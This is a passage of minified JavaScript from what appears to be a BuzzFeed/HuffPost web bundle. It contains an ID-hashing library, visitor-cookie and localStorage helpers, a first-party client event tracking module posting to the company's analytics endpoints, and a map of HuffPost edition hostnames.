this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}a.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},a.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},a.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},a.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},a.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},a.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},a.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},a.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},a.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const i=parseInt(1e10*Math.random(),10),u=([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16))),l=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return((e,{salt:t=null}={})=>new a(t).decode(e)[0])(e.substr(3),{salt:t})},s=({legacy:e=!1}={})=>{const t={name:"bf_visit",days:1e4,domain:(0,o.O)()},n=r.A.get(t.name),{legacyIdentifier:s,identifier:c}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,[t,n])=>({...e,[t]:n})),{});return{legacyIdentifier:l(t||""),identifier:n}})(n),d=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${((e,{salt:t=null,length:n=32}={})=>new a(t,n).encode(e))(e,{salt:t,length:0})}`})(i);return e?s||(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${c||u}&v=2`)}),i):c||s?c||String(s):(r.A.set({...t,value:encodeURIComponent(`u=${d}&uuid=${u}&v=2`)}),u)}},92543:(e,t,n)=>{"use strict";n.d(t,{e:()=>W});var r=n(15448),o=n(11467),a=n(7506),i={isEqual:!0,isMatchingKey:!0,isPromise:!0,maxSize:!0,onCacheAdd:!0,onCacheChange:!0,onCacheHit:!0,transformKey:!0},u=Array.prototype.slice;function l(e){var t=e.length;return t?1===t?[e[0]]:2===t?[e[0],e[1]]:3===t?[e[0],e[1],e[2]]:u.call(e,0):[]}function s(e,t){return e===t||e!=e&&t!=t}function c(e,t){var n={};for(var r in e)n[r]=e[r];for(var r in t)n[r]=t[r];return n}var d=function(){function e(e){this.keys=[],this.values=[],this.options=e;var t="function"==typeof e.isMatchingKey;t?this.getKeyIndex=this._getKeyIndexFromMatchingKey:e.maxSize>1?this.getKeyIndex=this._getKeyIndexForMany:this.getKeyIndex=this._getKeyIndexForSingle,this.canTransformKey="function"==typeof e.transformKey,this.shouldCloneArguments=this.canTransformKey||t,this.shouldUpdateOnAdd="function"==typeof e.onCacheAdd,this.shouldUpdateOnChange="function"==typeof e.onCacheChange,this.shouldUpdateOnHit="function"==typeof e.onCacheHit}return Object.defineProperty(e.prototype,"size",{get:function(){return this.keys.length},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"snapshot",{get:function(){return{keys:l(this.keys),size:this.size,values:l(this.values)}},enumerable:!0,configurable:!0}),e.prototype._getKeyIndexFromMatchingKey=function(e){var t=this.options,n=t.isMatchingKey,r=t.maxSize,o=this.keys,a=o.length;if(!a)return-1;if(n(o[0],e))return 0;if(r>1)for(var i=1;i<a;i++)if(n(o[i],e))return i;return-1},e.prototype._getKeyIndexForMany=function(e){var t=this.options.isEqual,n=this.keys,r=n.length;if(!r)return-1;if(1===r)return this._getKeyIndexForSingle(e);var o,a,i=e.length;if(i>1){for(var u=0;u<r;u++)if((o=n[u]).length===i){for(a=0;a<i&&t(o[a],e[a]);a++);if(a===i)return u}}else for(u=0;u<r;u++)if((o=n[u]).length===i&&t(o[0],e[0]))return u;return-1},e.prototype._getKeyIndexForSingle=function(e){var t=this.keys;if(!t.length)return-1;var n=t[0],r=n.length;if(e.length!==r)return-1;var o=this.options.isEqual;if(r>1){for(var a=0;a<r;a++)if(!o(n[a],e[a]))return-1;return 0}return o(n[0],e[0])?0:-1},e.prototype.orderByLru=function(e,t,n){for(var r=this.keys,o=this.values,a=r.length,i=n;i--;)r[i+1]=r[i],o[i+1]=o[i];r[0]=e,o[0]=t;var u=this.options.maxSize;a===u&&n===a?(r.pop(),o.pop()):n>=u&&(r.length=o.length=u)},e.prototype.updateAsyncCache=function(e){var t=this,n=this.options,r=n.onCacheChange,o=n.onCacheHit,a=this.keys[0],i=this.values[0];this.values[0]=i.then((function(n){return t.shouldUpdateOnHit&&o(t,t.options,e),t.shouldUpdateOnChange&&r(t,t.options,e),n}),(function(e){var n=t.getKeyIndex(a);throw-1!==n&&(t.keys.splice(n,1),t.values.splice(n,1)),e}))},e}();const f=function e(t,n){if(void 0===n&&(n={}),function(e){return"function"==typeof e&&e.isMemoized}(t))return e(t.fn,c(t.options,n));if("function"!=typeof t)throw new TypeError("You must pass a function to `memoize`.");var r=n.isEqual,o=void 0===r?s:r,a=n.isMatchingKey,u=n.isPromise,f=void 0!==u&&u,p=n.maxSize,m=void 0===p?1:p,h=n.onCacheAdd,v=n.onCacheChange,y=n.onCacheHit,g=n.transformKey,b=c({isEqual:o,isMatchingKey:a,isPromise:f,maxSize:m,onCacheAdd:h,onCacheChange:v,onCacheHit:y,transformKey:g},function(e){var t={};for(var n in e)i[n]||(t[n]=e[n]);return t}(n)),w=new d(b),_=w.keys,x=w.values,k=w.canTransformKey,S=w.shouldCloneArguments,T=w.shouldUpdateOnAdd,P=w.shouldUpdateOnChange,E=w.shouldUpdateOnHit,C=function e(){var n=S?l(arguments):arguments;k&&(n=g(n));var r=_.length?w.getKeyIndex(n):-1;if(-1!==r)E&&y(w,b,e),r&&(w.orderByLru(_[r],x[r],r),P&&v(w,b,e));else{var o=t.apply(this,arguments),a=S?n:l(arguments);w.orderByLru(a,o,_.length),f&&w.updateAsyncCache(e),T&&h(w,b,e),P&&v(w,b,e)}return x[0]};return C.cache=w,C.fn=t,C.isMemoized=!0,C.options=b,C};function p(e){return(e+="").indexOf("#")>-1?e.substr(0,e.indexOf("#")):e}function m(e){return e=function(e){if(!function(e){return e.indexOf("?")>-1}(e))return e;const t=function(e){return(e+="").indexOf("#")>-1?e.substr(e.indexOf("#"),e.length):""}(e);return(e=p(e)).substr(0,e.indexOf("?"))+t}(e=p(e)),e}const h=function(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:window).location.hostname;const t=e.split(".")[0];return t&&"stage"!==t&&-1===["buzzfeed","buzzfeednews","tasty","huffpost","huffingtonpost"].indexOf(t)&&e.split(".").length>=3&&(e=e.substring(t.length+1)),e};function v(e,t,n){var r,o,a,i,u,l,s;for(this.version="1.0.1",this.minAlphabetLength=16,this.sepDiv=3.5,this.guardDiv=12,this.errorAlphabetLength="error: alphabet must contain at least X unique characters",this.errorAlphabetSpace="error: alphabet cannot contain spaces",this.alphabet="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890",this.seps="cfhistuCFHISTU",this.minHashLength=parseInt(t,10)>0?t:0,this.salt="string"==typeof e?e:"","string"==typeof n&&(this.alphabet=n),r="",o=0,i=this.alphabet.length;o!==i;o++)-1===r.indexOf(this.alphabet[o])&&(r+=this.alphabet[o]);if(this.alphabet=r,this.alphabet.length<this.minAlphabetLength)throw this.errorAlphabetLength.replace("X",this.minAlphabetLength);if(-1!==this.alphabet.search(" "))throw this.errorAlphabetSpace;for(o=0,i=this.seps.length;o!==i;o++)-1===(a=this.alphabet.indexOf(this.seps[o]))?this.seps=this.seps.substr(0,o)+" "+this.seps.substr(o+1):this.alphabet=this.alphabet.substr(0,a)+" "+this.alphabet.substr(a+1);this.alphabet=this.alphabet.replace(/ /g,""),this.seps=this.seps.replace(/ /g,""),this.seps=this.consistentShuffle(this.seps,this.salt),(!this.seps.length||this.alphabet.length/this.seps.length>this.sepDiv)&&(1===(u=Math.ceil(this.alphabet.length/this.sepDiv))&&u++,u>this.seps.length?(l=u-this.seps.length,this.seps+=this.alphabet.substr(0,l),this.alphabet=this.alphabet.substr(l)):this.seps=this.seps.substr(0,u)),this.alphabet=this.consistentShuffle(this.alphabet,this.salt),s=Math.ceil(this.alphabet.length/this.guardDiv),this.alphabet.length<3?(this.guards=this.seps.substr(0,s),this.seps=this.seps.substr(s)):(this.guards=this.alphabet.substr(0,s),this.alphabet=this.alphabet.substr(s))}v.prototype.encode=function(){var e,t,n=Array.prototype.slice.call(arguments);if(!n.length)return"";for(n[0]instanceof Array&&(n=n[0]),e=0,t=n.length;e!==t;e++)if("number"!=typeof n[e]||n[e]%1!=0||n[e]<0)return"";return this._encode(n)},v.prototype.decode=function(e){return e.length&&"string"==typeof e?this._decode(e,this.alphabet):[]},v.prototype.encodeHex=function(e){var t,n,r;if(e=e.toString(),!/^[0-9a-fA-F]+$/.test(e))return"";for(t=0,n=(r=e.match(/[\w\W]{1,12}/g)).length;t!==n;t++)r[t]=parseInt("1"+r[t],16);return this.encode.apply(this,r)},v.prototype.decodeHex=function(e){var t,n,r=[],o=this.decode(e);for(t=0,n=o.length;t!==n;t++)r+=o[t].toString(16).substr(1);return r},v.prototype._encode=function(e){var t,n,r,o,a,i,u,l,s,c,d,f=this.alphabet,p=e.length,m=0;for(r=0,o=e.length;r!==o;r++)m+=e[r]%(r+100);for(n=t=f[m%f.length],r=0,o=e.length;r!==o;r++)a=e[r],i=n+this.salt+f,f=this.consistentShuffle(f,i.substr(0,f.length)),t+=u=this.hash(a,f),r+1<p&&(l=(a%=u.charCodeAt(0)+r)%this.seps.length,t+=this.seps[l]);for(t.length<this.minHashLength&&(s=(m+t[0].charCodeAt(0))%this.guards.length,(t=this.guards[s]+t).length<this.minHashLength&&(s=(m+t[2].charCodeAt(0))%this.guards.length,t+=this.guards[s])),c=parseInt(f.length/2,10);t.length<this.minHashLength;)(d=(t=(f=this.consistentShuffle(f,f)).substr(c)+t+f.substr(0,c)).length-this.minHashLength)>0&&(t=t.substr(d/2,this.minHashLength));return t},v.prototype._decode=function(e,t){var n,r,o,a,i=[],u=0,l=new RegExp("["+this.guards+"]","g"),s=e.replace(l," "),c=s.split(" ");if(3!==c.length&&2!==c.length||(u=1),void 0!==(s=c[u])[0]){for(n=s[0],s=s.substr(1),l=new RegExp("["+this.seps+"]","g"),u=0,r=(c=(s=s.replace(l," ")).split(" ")).length;u!==r;u++)o=c[u],a=n+this.salt+t,t=this.consistentShuffle(t,a.substr(0,t.length)),i.push(this.unhash(o,t));this._encode(i)!==e&&(i=[])}return i},v.prototype.consistentShuffle=function(e,t){var n,r,o,a,i,u;if(!t.length)return e;for(a=e.length-1,i=0,u=0;a>0;a--,i++)u+=n=t[i%=t.length].charCodeAt(0),o=e[r=(n+i+u)%a],e=(e=e.substr(0,r)+e[a]+e.substr(r+1)).substr(0,a)+o+e.substr(a+1);return e},v.prototype.hash=function(e,t){var n="",r=t.length;do{n=t[e%r]+n,e=parseInt(e/r,10)}while(e);return n},v.prototype.unhash=function(e,t){var n,r=0;for(n=0;n<e.length;n++)r+=t.indexOf(e[n])*Math.pow(t.length,e.length-n-1);return r};const y=parseInt(1e10*Math.random(),10),g=(0,a.A)(),b=e=>{if(0!==e.indexOf(".")){const t=/[0-9A-Za-z]+/.exec(e);return null!==t&&t[0]===e&&parseInt(e,36)}const t=e.substr(1,2);return function(e){let{salt:t=null}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t).decode(e)[0]}(e.substr(3),{salt:t})},w=function(){let{legacy:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t={name:"bf_visit",days:1e4,domain:h()},n=r.A.get(t.name),{legacyIdentifier:o,identifier:a}=(e=>{const{u:t,uuid:n}=decodeURIComponent(e).split("&").map((e=>e.split("="))).reduce(((e,t)=>{let[n,r]=t;return{...e,[n]:r}}),{});return{legacyIdentifier:b(t||""),identifier:n}})(n),i=(e=>{const t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(y);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||g}&v=2`)}),y):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${g}&v=2`)}),g)};function _(e){return e+"|expiration"}const x=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){x&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(_(e.key),Date.now()+e.expires))},get(e){return x?function(e){var t=localStorage.getItem(_(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){x&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>x?sessionStorage.getItem(e):null,remove(e){x&&(localStorage.removeItem(_(e)),localStorage.removeItem(e))},clear(){x&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},P=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),E=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],L=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},N={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=D().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},D=()=>window.frameElement?window.parent:window,H=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=D(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=D();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=D(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function R(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const W=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(N[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=L(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=L(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:N[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=H({feature:"cet",version:1}),y=!H({feature:"cet",version:2}),g=v?s.replace("web_","app_"):s;y&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:g}),E({url:h.document.URL}),P({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),R()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),y=r(n(20360)),g=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:y.default,uk:g.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),_=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:_}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var 